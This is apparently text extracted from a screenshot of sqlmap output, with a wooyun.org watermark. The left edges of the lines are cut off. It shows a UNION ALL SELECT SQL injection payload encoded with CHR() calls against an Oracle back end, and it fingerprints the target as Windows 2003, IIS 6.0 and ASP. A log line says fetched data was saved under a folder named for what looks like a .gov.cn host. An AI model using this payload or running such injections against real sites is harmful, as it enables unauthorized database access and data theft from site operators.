 ayload: kind=????????????' UNION ALL SELECT NULL, NULL, CHR(58)||CHR(112)||
14)||CHR(98)||CHR(58)||CHR(121)||CHR(118)||CHR(120)||CHR(105)||CHR(83)||CHR
||CHR(85)||CHR(81)||CHR(75)||CHR(66)||CHR(58)||CHR(106)||CHR(105)||CHR(103)
(58) FROM DUAL--
8:53] [INFO] the back-end DBMS is Oracle
erver operating system: Windows 2003
pplication technology: Microsoft IIS 6.0, ASP
end DBMS: Oracle
8:53] [WARNING] cannot properly display Unicode characters inside Windows O
mand prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
sult in replacement with '?' character. Please, find proper character repre
tion inside corresponding output files.
8:53] [INFO] fetched data logged to text files under 'E:\???~1\tools\????\S
~3\Bin\output\jljl.lss.gov.cn'
hutting down at 01:08:53
@Hacker~]# Sqlmap _
www.wooyun.org